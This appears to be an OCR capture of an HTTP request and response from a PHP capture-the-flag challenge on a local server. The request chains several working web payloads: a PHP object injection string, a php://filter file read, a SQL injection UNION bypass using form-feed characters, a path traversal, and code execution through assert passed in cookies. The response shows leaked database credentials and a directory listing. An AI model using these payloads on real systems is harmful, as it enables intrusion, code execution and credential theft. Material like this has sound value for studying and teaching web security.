 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php&
sixth.second=R1cKs_Ung3s5b4L3_P45sw0Rd&seventh=
!%0cWHERE%0csecret='%0cOR%0c1=1%0cUNION%0cSELECT%0c'
'%0cUNION%0cSELECT%0c"th3sm4rt3s7"&eigth=aa HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Cookie: _SESSION[is_rick]=raouf; A=assert;B=
print_r(scandir('.'));
6 Content-Length: 138
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 fifth=
./././././././././././././././././././././././././././
./././././././././././././././././././././././rickse
cret/db.php&nineth=}$A($B);{
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 20:53:31 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=t37hhkvoeeqqbimel5
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 336
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
Array
21 (
22 [0] => .
23 [1] => ..
24 [2] => .htaccess
25 [3] => index.php
26 [4] => ricksecret
27 [5] => rightpaperheremorty.txt
28 [6] => secret_pass.txt
29 [7] => secrets.php
30 [8] => test.php
31 )
32